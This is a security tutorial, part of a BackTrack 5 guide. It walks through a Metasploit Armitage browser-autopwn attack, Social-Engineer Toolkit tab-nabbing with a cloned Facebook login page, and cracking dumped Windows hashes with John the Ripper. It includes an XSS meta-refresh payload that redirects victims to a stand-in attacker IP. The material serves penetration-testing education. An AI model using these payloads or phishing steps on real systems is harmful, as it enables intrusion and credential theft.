BackTrack 5 Guide II: Exploitation tools and frameworks
Our BackTrack 5 guide looks at exploitation and privilege escalation techniques. This part of our guide will improve penetration testing skills.
Looking for the basics of BackTrack 5? This is where you should look.
In the first part of this BackTrack 5 guide, we looked at information gathering and vulnerability assessment tools. In the second part of this BackTrack 5 guide, we will use BackTrack 5 tools to exploit a remote system and learn how the exploitation framework can be used with the privilege escalation tool John the Ripper to crack passwords and gain access to a remote Windows system.
Metasploit Armitage
Metasploit Armitage is the GUI version of the famous Metasploit framework. We did an entire series of Metasploit tutorials on this site last month. In this part of BackTrack 5 guide, we will look at the browser autopwn exploit for Windows XP using Metasploit Armitage.
Features of this attack:
- Use of the auxiliary module of Metasploit Armitage
- Around 22 exploit modules used to carry out the attack
- Use of the social engineering approach
- Auto-migration to notepad.exe from the browser process
Figure 1: Metasploit Armitage; The compromised remote Windows system is marked in red. The console below shows the browser autopwn process, exploits sent, data received, etc. Armitage also fingerprints the target OS, as seen in the screenshot.

For this BackTrack 5 guide exploit, you need a site with a cross-site scripting (XSS) URL redirection vulnerability. The victim clicks on a particular URL in the browser, which spawns a meterpreter shell in the victim’s system. The URL redirection code will look something like:
http://vulnerablesite?c="><meta HTTPEQUIV="REFRESH" content="0; url=http://attackerIPaddress ">
The auto-migration feature is used to spawn the exploit into a new process, because if the exploit is not migrated, the whole attack will terminate when the user closes the browser. Migration is therefore done automatically to maintain prolonged access.
Figure 2: An illustration of URL redirection from an XSS vulnerable site, xyz.com, to 192.168.13.132
Social-Engineer Toolkit
The Social-Engineer Toolkit (SET) has been covered extensively in my previous article on this site. In this BackTrack 5 guide, I will discuss a type of attack called tab nabbing. In this attack, the victim opens a link in a browser, but as soon as he changes to another tab, the original page is replaced with a fake page, which allows attacker(s) to gain the victim’s login credentials. The victim is duped into entering his username and password on a fake site.

In this “social engineering” attack, we choose a website attack vector and the option to clone the website. We specify the site to clone, whose login credentials we desire to obtain. I have cloned Facebook in this BackTrack 5 guide for demonstration purposes only*. Please note that cloning will not occur if you are not connected to the Internet during the process.

Figure 3 of this BackTrack 5 guide shows the fake Facebook login page, and Figure 4 shows POST data captured by the SET. This method can be extended to any URL the attacker intends to clone; provided each of these sites have POST data, they will always be captured by HTTP or HTTPS. SET supports both these protocols and effectively sniffs login credentials.
Figure 3: A fake Facebook login page created by the Social Engineer Toolkit based on options set by the attacker
Figure 4: POST Data captured by the Social Engineer Toolkit framework from a fake Facebook login page
Privilege escalation tools

We may not always gain administrator or superuser access to a remote system. As an attacker, we need maximum privileges on the target to execute our payloads and perform desired actions. BackTrack 5 offers a wide range of privilege escalation tools to meet these needs, as shown in Figure 5 of this BackTrack 5 guide.
Figure 5: Various categories of privilege escalation tools in BackTrack 5
As seen in Figure 5 of this BackTrack 5 guide, BackTrack 5 offers four classes of privilege escalation tools, each with a specialized area of working.
John the Ripper
Once the victim has been compromised (please refer to my articles on SET and MsF for more details), the password cracker John the Ripper can be used to crack the Windows hashes to escalate privileges and gain administrator rights to the system.
After exploitation, the hashes are dumped to a text file, and this text file is supplied to John the Ripper. John the Ripper is a very effective tool for cracking password hashes of remote systems once the hashes are available. Figures 6 and 7 of this BackTrack 5 guide show the cracking processes involved in privilege escalation on a Windows system. The attack demonstrated in this BackTrack 5 guide can be carried out with either the Metasploit Framework or the Social Engineer Toolkit.

Figure 6: The output of hashdump in the meterpreter shell which will be copied to a text file and supplied to John the Ripper for cracking

The remote system in the observation in this BackTrack 5 guide uses the following set of usernames and passwords, as verified by John the Ripper in Figure 7.
Figure 7: Username: password combinations are as follows: metasploit:metasploit, vv:password, haxor:haxor, administrator:admin
With these passwords in hand, we can now escalate our privileges on the target system. In the protocol analysis category, we have Wireshark, a top class network traffic analyzer. I have previously covered the various applications of Wireshark in an earlier guide.
It is evident from this guide that BackTrack 5 has evolved a lot in terms of its arsenal. A crafty attacker can make maximum use of these tools, and combine them to maximize his benefits. This BackTrack 5 guide highlights the most important exploitation and privilege escalation tools. In the BackTrack 5 guides to come, I will cover some more exploitation and privilege escalation techniques.
You can download this BackTrack 5 guide in PDF format along with the rest of our BackTrack 5 guide PDFs for offline reference.
Head to the third part of this BackTrack 5 tutorial to learn more about exploitation frameworks.
 About the author: Karthik R is a member of the NULL community. Karthik completed his training for EC-council CEH in December 2010, and is at present pursuing his final year of B.Tech in Information Technology, from National Institute of Technology, Surathkal. Karthik can be contacted on [email protected]. He blogs at http://www.epsilonlambda.wordpress.com
About the author: Karthik R is a member of the NULL community. Karthik completed his training for EC-council CEH in December 2010, and is at present pursuing his final year of B.Tech in Information Technology, from National Institute of Technology, Surathkal. Karthik can be contacted on [email protected]. He blogs at http://www.epsilonlambda.wordpress.com
You can subscribe to our twitter feed at @SearchSecIN